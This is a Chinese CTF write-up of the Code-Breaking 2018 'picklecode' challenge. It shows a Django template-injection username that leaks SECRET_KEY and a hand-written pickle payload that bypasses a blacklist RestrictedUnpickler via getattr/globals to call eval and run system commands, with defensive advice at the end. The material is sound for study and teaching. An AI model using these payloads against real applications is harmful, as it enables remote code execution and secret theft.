这是发表在跳跳糖上的文章https://www.tttang.com/archive/1294/,如需转载,请联系跳跳糖。
这是一篇Code-Breaking 2018鸽了半年的Writeup,讲一讲Django模板引擎沙箱和反序列化时的沙箱,和如何手搓Python picklecode绕过反序列化沙箱。
源码与环境在这里:https://github.com/phith0n/code-breaking/blob/master/2018/picklecode
Django项目分析
首先下载源码,可以发现目标是一个Django项目。
通常审计Django项目,我会先查看Django的配置文件。目标配置文件code/settings.py中有如下几个值得注意的地方:
SESSION_ENGINE = 'django.contrib.sessions.backends.signed_cookies'SESSION_SERIALIZER = 'core.serializer.PickleSerializer'
因为和默认的Django配置文件相比,这两处可以说是很少在实际项目中看到的。
SESSION_ENGINE指的是Django使用将用户认证信息存储在哪里,SESSION_SERIALIZER指的是Django用什么方式存储用户认证信息。
一个是存储位置,一个是存储方式。可以简单理解一下,用户的session对象先由SESSION_SERIALIZER指定的方式转换成一个字符串,再由SESSION_ENGINE指定的方式存储到某个地方。
默认Django项目中,这两个值分别是:django.contrib.sessions.backends.db和django.contrib.sessions.serializers.JSONSerializer。看名字就知道,默认Django的session是使用json的形式,存储在数据库里。
那么,这里用的两个不是很常见的配置,其实意思就是:该目标的session是用pickle的形式,存储在Cookie中。
目标显而易见了,pickle反序列化是可以执行任意命令的,我们要想办法控制这个值,进而获取目标系统权限。
再进一步思考,我们的目的就是控制session,而session engine是django.contrib.sessions.backends.signed_cookies,也就是说这个session是签名(signed)后存储在Cookie中的,我们唯一不知道的就是签名时使用的密钥。
Django模板引擎沙箱
阅读源码我们发现,用户的用户名被拼接进模板中:
@login_required
def index(request):
django_engine = engines['django']
template = django_engine.from_string('My name is ' + request.user.username)
return HttpResponse(template.render(None, request))而用户名是注册时用户传入的,那么这里就存在一处模板注入漏洞。
Django的模板引擎沙箱其实一直是很安全的,也就是说即使你让用户控制了模板或模板的一部分,造成模板注入漏洞,也无法通过这个漏洞来执行代码。
但今天我们的目标只是获取Django项目的密钥,这一点还是可以做到的。
我们随便打开一个模板,然后在其中带有模板标签的地方下个断点,如registration/login.html中的{% csrf_token %}:

可见,上下文中有很多变量。这些变量从哪里来的呢?有一部分是加载模板的时候传入的,还有一部分是Django自带的,你想知道Django自带哪些变量,可以看看配置中的templates项:
TEMPLATES = [
{
'BACKEND': 'django.template.backends.django.DjangoTemplates',
'DIRS': [],
'APP_DIRS': True,
'OPTIONS': {
'context_processors': [
'django.template.context_processors.debug',
'django.template.context_processors.request',
'django.contrib.auth.context_processors.auth',
'django.contrib.messages.context_processors.messages',
],
},
},
]这里的context_processors就代表会向模板中注入的一些上下文。通常来说,request、user、和perms都是默认存在的,但显然,settings是不存在的,我们无法直接在模板中读取settings中的信息,包括密钥。
我在Python 格式化字符串漏洞(Django为例)这篇文章里曾说过,可以通过request变量的属性,一步步地读取到SECRET_KEY。
但是和格式化字符串漏洞不同,Django的模板引擎有一定限制,比如我们无法读取用下划线开头的属性,所以,前文里说到的{user.user_permissions.model._meta.app_config.module.admin.settings.SECRET_KEY}这个方法是不能使用的。

但利用我刚讲的调试的方法,很容易地可以找到一些更好用的利用链,如:

其位置在request.user.groups.source_field.opts.app_config.module.admin.settings.SECRET_KEY。
所以,我们注册一个名为{{request.user.groups.source_field.opts.app_config.module.admin.settings.SECRET_KEY}}的用户,即可获取签名的密钥:

这就是第一个沙箱,虽然我们没有完全绕过,但实际上也从中获取到了一些敏感信息。
深入研究Python反序列化
接下来就要看看SESSION_SERIALIZER = 'core.serializer.PickleSerializer'了,虽然从名字上我们看出这里使用了pickle作为session的序列化方式,但打开core.serializer.PickleSerializer类就发现,实际上其中暗藏玄机:

import pickle
import io
import builtins
__all__ = ('PickleSerializer', )
class RestrictedUnpickler(pickle.Unpickler):
blacklist = {'eval', 'exec', 'execfile', 'compile', 'open', 'input', '__import__', 'exit'}
def find_class(self, module, name):
# Only allow safe classes from builtins.
if module == "builtins" and name not in self.blacklist:
return getattr(builtins, name)
# Forbid everything else.
raise pickle.UnpicklingError("global '%s.%s' is forbidden" %
(module, name))
class PickleSerializer():
def dumps(self, obj):
return pickle.dumps(obj)
def loads(self, data):
try:
if isinstance(data, str):
raise TypeError("Can't load pickle from unicode string")
file = io.BytesIO(data)
return RestrictedUnpickler(file,
encoding='ASCII', errors='strict').load()
except Exception as e:
return {}对Python熟悉的同学应该很清楚,通常我们反序列化只需要执行pickle.loads即可,但这里使用了RestrictedUnpickler这个类作为序列化时使用的过程类。
其实这就是官方文档给出的一个优化Python反序列化的方式,我们可以给反序列化设置黑白名单,进而限制这个功能被滥用:

可见,我们只需要实现pickle.Unpickler这个类的find_class方法,并在其中进行判断即可。
回到我们的目标代码,可见,我的find_class中限制了反序列化的对象必须是builtins模块中的对象,但不能是{'eval', 'exec', 'execfile', 'compile', 'open', 'input', '__import__', 'exit'}。
那么,这意味着什么呢?
我们举个最简单的例子,通常来说生成序列化字符串,我们可以写这样一个类:
class exp(object):
def __reduce__(self):
s = r"""touch /tmp/success"""
return (os.system, (s,))这样生成出的序列化字符串是:
b'cposixnsystemnp0n(Vtouch /tmp/successnp1ntp2nRp3n.'我们尝试执行反序列化:

可见,这里就已经报错了。我们执行的是os.system,实际上在*nix系统下就是posix.system,而find_class中限制module必须是builtins,自然就被拦截了。
这就是反序列化沙盒,也是官方推荐用户使用的一种方式。
反序列化沙盒绕过
那么,这里究竟该如何绕过这个沙盒呢?
首先明确一点,我们只能使用builtins.*方法,所以subprocess、os这种模块我们不需要去关注。
builtins模块在Python中实际上就是不需要import就能使用的模块,比如常见的open、__import__、eval、input这种内置函数,都属于builtins模块。
但这些函数已经被禁用了:
- eval
- exec
- execfile
- compile
- open
- input
__import__- exit
不过经验丰富的Python小能手很容易就能想到,getattr这个万金油函数没有在黑名单中。
有了这个函数,我们就可以从上下文已有的变量内部,去寻找一些危险属性。比如,虽然find_class中不允许直接使用危险函数,但这个文件开头就引入了三个看着都挺危险的模块:
我们可以通过builtins.getattr('builtins', 'eval')来获取eval函数,然后再执行即可。此时,find_class获得的module是builtins,name是getattr,在允许的范围中,不会被沙盒拦截。
这就等于绕过了沙盒。
如何用pickle code来写代码
如果真正做过这题的同学,就会提出一个疑问了:首先执行getattr获取eval函数,再执行eval函数,这实际上是两步,而我们常用__reduce__生成的序列化字符串,只能执行一个函数,这就产生矛盾了。
那么,我们如何抛弃__reduce__,手搓pickle代码呢?
先来了解一下pickle究竟是个什么东西吧。pickle实际上是一门栈语言,他有不同的几种编写方式,通常我们人工编写的话,是使用protocol=0的方式来写。而读取的时候python会自动识别传入的数据使用哪种方式,下文内容也只涉及protocol=0的方式。
和传统语言中有变量、函数等内容不同,pickle这种堆栈语言,并没有“变量名”这个概念,所以可能有点难以理解。pickle的内容存储在如下两个位置中:
- stack 栈
- memo 一个列表,可以存储信息
我们还是以最常用的那个payload来看起,首先将payload b'cposixnsystemnp0n(Vtouch /tmp/successnp1ntp2nRp3n.'写进一个文件,然后使用如下命令对其进行分析:
python -m pickletools pickle可见,其实输出的是一堆OPCODE:

protocol 0的OPCODE是一些可见字符,比如上图中的c、p、(等。
我们在Python源码中可以看到所有opcode:

上面例子中涉及的OPCODE我做下解释:
c:引入模块和对象,模块名和对象名以换行符分割。(find_class校验就在这一步,也就是说,只要c这个OPCODE的参数没有被find_class限制,其他地方获取的对象就不会被沙盒影响了,这也是我为什么要用getattr来获取对象)(:压入一个标志到栈中,表示元组的开始位置t:从栈顶开始,找到最上面的一个(,并将(到t中间的内容全部弹出,组成一个元组,再把这个元组压入栈中R:从栈顶弹出一个可执行对象和一个元组,元组作为函数的参数列表执行,并将返回值压入栈上p:将栈顶的元素存储到memo中,p后面跟一个数字,就是表示这个元素在memo中的索引V、S:向栈顶压入一个(unicode)字符串.:表示整个程序结束
知道了这些OPCODE,我们很容易就翻译出__reduce__生成的这段pickle代码是什么意思了:
0: c GLOBAL 'posix system' # 向栈顶压入`posix.system`这个可执行对象
14: p PUT 0 # 将这个对象存储到memo的第0个位置
17: ( MARK # 压入一个元组的开始标志
18: V UNICODE 'touch /tmp/success' # 压入一个字符串
38: p PUT 1 # 将这个字符串存储到memo的第1个位置
41: t TUPLE (MARK at 17) # 将由刚压入栈中的元素弹出,再将由这个元素组成的元组压入栈中
42: p PUT 2 # 将这个元组存储到memo的第2个位置
45: R REDUCE # 从栈上弹出两个元素,分别是可执行对象和元组,并执行,结果压入栈中
46: p PUT 3 # 将栈顶的元素(也就是刚才执行的结果)存储到memo的第3个位置
49: . STOP # 结束整个程序显然,这里的memo是没有起到任何作用的。所以,我们可以将这段代码进一步简化,去除存储memo的过程:
cposix
system
(Vtouch /tmp/success
tR.这一段代码仍然是可以执行命令的。当然,有了memo可以让编写程序变得更加方便,使用g即可将memo中的内容取回栈顶。
那么,我们来尝试编写绕过沙盒的pickle代码吧。
首先使用c,获取getattr这个可执行对象:
cbuiltins
getattr然后我们需要获取当前上下文,Python中使用globals()获取上下文,所以我们要获取builtins.globals:
cbuiltins
globalsPython中globals是个字典,我们需要取字典中的某个值,所以还要获取dict这个对象:
cbuiltins
dict上述这几个步骤都比较简单,我们现在加强一点难度。现在执行globals()函数,获取完整上下文:
cbuiltins
globals(tR
其实也很简单,栈顶元素是builtins.globals,我们只需要再压入一个空元组(t,然后使用R执行即可。
然后我们用dict.get来从globals的结果中拿到上下文里的builtins对象,并将这个对象放置在memo[1]:
cbuiltins
getattr(cbuiltins
dict
S'get'
tR(cbuiltins
globals
(tRS'builtins'
tRp1
到这里,我们已经获得了阶段性的胜利,builtins对象已经被拿到了:

接下来,我们只需要再从这个没有限制的builtins对象中拿到eval等真正危险的函数即可:
...
cbuiltins
getattr
(g1
S'eval'
tRg1就是刚才获取到的builtins,我继续使用getattr,获取到了builtins.eval。
再执行这个eval:
cbuiltins
getattr(cbuiltins
dict
S'get'
tR(cbuiltins
globals
(tRS'builtins'
tRp1
cbuiltins
getattr
(g1
S'eval'
tR(S'__import__("os").system("id")'
tR.

成功绕过沙盒。
当然,编写pickle代码远不止这么简单,仍有几十个OPCODE我们没有用过,只不过我们现在需要的只是这部分罢了。
后记
出这道题的原因,主要就是考一考大家对Python真正的认识。有些时候打CTF真的是为了学知识,出题也是如此,出题人需要用知识来难倒做题者,而不是用一些繁琐的操作或者没太大意义的脑洞来考做题者。
那么,作为一个开发,如何防御本文描述的这些安全隐患呢?
第一,尽量不要让用户接触到Django的模板,模板的内容通过渲染而不是拼接引入;第二,使用官方推荐的find_class方法的确可以避免反序列化攻击,但在编写这个函数的时候,最好使用白名单来限制反序列化引入的对象,才能做到不被绕过。
这道题目参考了如下paper:
- Arbitrary code execution with Python pickles
- http://media.blackhat.com/bh-us-11/Slaviero/BH_US_11_Slaviero_Sour_Pickles_WP.pdf
- Python Pickle的任意代码执行漏洞实践和Payload构造
- Python反序列化漏洞的花式利用
前记 最近有一个项目需求,需要将恶意样本的厂商描述给汇聚成一组统一的标签,然后后续需要对恶意样本的流量及行为进行特征提取和机器学习来实现恶意样本的检测。 简单点来讲所做的恶意样本家族分类其实就是一个数据清洗和打标签的过程。 数据样本量有90000多条,主要采集…